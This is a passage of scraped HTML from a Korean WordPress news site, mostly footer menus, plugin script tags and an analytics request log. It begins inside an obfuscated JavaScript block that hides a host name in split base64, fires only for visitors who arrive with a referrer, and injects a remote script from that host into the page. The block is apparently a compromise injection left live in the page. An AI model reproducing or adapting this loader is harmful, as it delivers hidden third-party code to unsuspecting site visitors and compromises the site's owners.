    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6910e63970533
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3f9249856f","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1902953192&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F80782&ul=en-us%40posix&dt=%E6%96%B0%20%ED%95%99%EC%83%9D%EB%B9%84%EC%9E%90%2C%20%EC%9E%85%ED%95%99%ED%97%88%EA%B0%80%EC%84%9C%EB%A7%8C%20%EC%9E%88%EC%9C%BC%EB%A9%B4%20OK%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1715109569&gjid=1414736005&cid=2056928214.1762715197&tid=UA-91563216-1&_gid=2139170155.1762715197&_r=1&_slc=1&z=568116162
body_size: -449
content:
2,cG-ZTVKCXVGY4